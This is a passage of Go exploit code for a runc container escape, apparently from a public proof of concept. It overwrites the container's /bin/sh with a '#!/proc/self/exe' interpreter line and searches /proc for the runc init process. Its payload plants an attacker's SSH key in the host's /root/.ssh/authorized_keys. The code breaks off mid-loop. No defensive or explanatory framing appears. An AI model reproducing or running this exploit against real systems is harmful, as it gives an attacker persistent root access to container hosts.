 func main() {
        // This is the line of shell commands that will execute on the host
        var payload = "#!/bin/bash \n mkdir -p /root/.ssh && echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDo+qtyTekC0IbR253hJRsWT9Q+wCFVUEwHS7/VZJEOvePL+oIm2LZp9G1ml3FToU6Qr2MtB83tJU7mMFqcKm3mfVTj+lpJzP+XO4A/xHzLiqhZScv56FM0JaZqz65/Oca4F
F4AiNS0gOwJ7vu5sARMYFbb5jsd266eCFvymRLobt3Ujzo5lqcRiLOgZPVCasfHU0vPCNGTaMvDKyklhwSCsMbKjOxuozbwZwJ1ApsCkkx7bx277DGgOI6G/rLYFkc/W/+Y9hxqp4RifUzgu6GACKDIKyAnszWxZHNMT/Iokkcn35Xd5p/ykVgrjLBDQKCxTr4Org/M7L9xhvd19GbH kali@kali' > /root/.ssh/
authorized_keys" + shellCmd
        // First we overwrite /bin/sh with the /proc/self/exe interpreter path
        fd, err := os.Create("/bin/sh")
        if err != nil {
                fmt.Println(err)
                return
        }
        fmt.Fprintln(fd, "#!/proc/self/exe")
        err = fd.Close()
        if err != nil {
                fmt.Println(err)
                return
        }
        fmt.Println("[+] Overwritten /bin/sh successfully")

        // Loop through all processes to find one whose cmdline includes runcinit
        // This will be the process created by runc
        var found int
        for found == 0 {
                pids, err := ioutil.ReadDir("/proc")
                if err != nil {